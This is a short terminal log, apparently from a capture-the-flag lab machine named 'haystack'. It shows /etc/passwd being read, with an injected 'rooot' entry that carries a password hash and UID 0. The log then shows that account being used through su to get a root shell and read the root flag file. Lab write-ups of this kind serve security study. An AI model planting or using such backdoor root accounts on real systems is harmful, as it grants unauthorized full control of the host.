 bash-4.2$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
security:x:1000:1000:security:/home/security:/bin/bash
elasticsearch:x:997:995:elasticsearch user:/nonexistent:/sbin/nologin
logstash:x:996:994:logstash:/usr/share/logstash:/sbin/nologin
nginx:x:995:993:Nginx web server:/var/lib/nginx:/sbin/nologin
kibana:x:994:992:kibana service user:/home/kibana:/sbin/nologin
rooot:gDlPrjU6SWeKo:0:0:root:/root:/bin/bash
bash-4.2$ su rooot
Contraseña:
[root@haystack kibana]# whoami
root
[root@haystack kibana]# id
uid=0(root) gid=0(root) grupos=0(root) contexto=system_u:system_r:unconfined_service_t:s0
[root@haystack kibana]# cd /root/
[root@haystack ~]# cat root.txt
3f5f7
[root@haystack ~]#